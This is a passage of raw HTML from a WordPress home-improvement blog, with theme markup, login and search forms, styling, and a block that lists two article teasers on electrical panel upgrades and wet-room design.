	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-25 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" aria-current="page" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
    </h1>            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-6px;margin-right:-6px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_4{margin-bottom:60px!important;padding-top:48px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important;padding-right:8px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{padding-top:40px!important}}@media (max-width:767px){.tdi_4{margin-bottom:48px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:40%!important}@media (max-width:767px){.tdi_6{margin-bottom:24px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
<style>.tdi_7 .td-image-wrap{padding-bottom:100%}.tdi_7 .entry-thumb{background-position:center 50%}.tdi_7 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_7 .td-image-container{display:block;order:0}.ie10 .tdi_7 .td-module-meta-info,.ie11 .tdi_7 .td-module-meta-info{flex:auto}body .tdi_7 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_7 .td-module-meta-info{padding:24px 20px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_7 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_7 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_7 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_7 .td-post-vid-time{display:block}.tdi_7 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_7 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_7 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_7 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_7 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_7 .td-read-more{display:none}.tdi_7 .td-author-date{display:inline}.tdi_7 .td-post-author-name{display:none}.tdi_7 .td-post-date,.tdi_7 .td-post-author-name span{display:none;color:#969696}.tdi_7 .entry-review-stars{display:inline-block}.tdi_7 .td-icon-star,.tdi_7 .td-icon-star-empty,.tdi_7 .td-icon-star-half{font-size:15px}.tdi_7 .td-module-comments{display:none}.tdi_7 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_7 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_7 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_7 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_7 .td-post-author-name a{color:#969696}.tdi_7 .td-post-author-name:hover a{color:#ea1717}.tdi_7 .entry-title{margin:0px;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_7 .td-editor-date,.tdi_7 .td-editor-date .td-post-author-name a,.tdi_7 .td-editor-date .entry-date,.tdi_7 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_7 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .td-module-meta-info{padding:22px 18px}.tdi_7 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_7 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_7 .td-module-container:before{bottom:-0px}.tdi_7 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_7 .td_module_wrap .td-module-container:before{display:block!important}.tdi_7 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_7 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .td-module-meta-info{padding:20px 12px}.tdi_7 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_7 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_7 .td-module-container:before{bottom:-0px}.tdi_7 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_7 .td_module_wrap .td-module-container:before{display:block!important}.tdi_7 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_7 .entry-title{font-size:14px!important}.tdi_7 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_7 .td-module-meta-info{padding:22px 18px}.tdi_7 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_7 .td_module_wrap{float:right}.tdi_7 .td-module-container:before{bottom:-0px}.tdi_7 .td-post-category{margin:0 0 6px}.tdi_7 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_7 .td_module_wrap .td-module-container:before{display:block!important}.tdi_7 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_7 .entry-title{margin:0 0 10px;line-height:1.1!important}.tdi_7 .td-editor-date,.tdi_7 .td-editor-date .td-post-author-name a,.tdi_7 .td-editor-date .entry-date,.tdi_7 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"2","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyNHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTJweCIsInBob25lIjoiMjJweCAxOHB4IiwibGFuZHNjYXBlIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIDAgMTBweCJ9","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"0","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"1","offset":"18","show_date":"none","custom_title":"Home Improvements","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_flex_block_1";
block_tdi_7.post_count = "2";
block_tdi_7.found_posts = "124";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "53";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Home Improvements</span></h4></div><div id=tdi_7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/07/22/upgrading-your-electrical-panel-heres-what-you-need-to-know/"  rel="bookmark" class="td-image-wrap " title="Upgrading Your Electrical Panel? Here’s What You Need to Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/07/Upgrading-Your-Electrical-Panel-Heres-What-You-Need-to-Know.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/07/22/upgrading-your-electrical-panel-heres-what-you-need-to-know/" rel="bookmark" title="Upgrading Your Electrical Panel? Here’s What You Need to Know" data-wpel-link="internal">Upgrading Your Electrical Panel? Here’s What You Need to Know</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/07/10/designing-your-dream-wet-room-a-guide-to-creating-a-stylish-oasis-at-home/"  rel="bookmark" class="td-image-wrap " title="Designing Your Dream Wet Room: A Guide to Creating a Stylish Oasis at Home" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/07/Designing-Your-Dream-Wet-Room-A-Guide-to-Creating-a-Stylish-Oasis-at-Home.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/home-improvements/" class="td-post-category" data-wpel-link="internal">Home Improvements</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/07/10/designing-your-dream-wet-room-a-guide-to-creating-a-stylish-oasis-at-home/" rel="bookmark" title="Designing Your Dream Wet Room: A Guide to Creating a Stylish Oasis at Home" data-wpel-link="internal">Designing Your Dream Wet Room: A Guide to Creating a Stylish Oasis at Home</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_9{margin-left:-12px;margin-right:-12px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_9{margin-left:-10px;margin-right:-10px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_9{margin-left:-6px;margin-right:-6px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_9{margin-bottom:23px!important}.tdi_9 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:12px!important}}@media (max-width:767px){.tdi_9{margin-bottom:24px!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_11{margin-bottom:24px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_16 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important}</style>
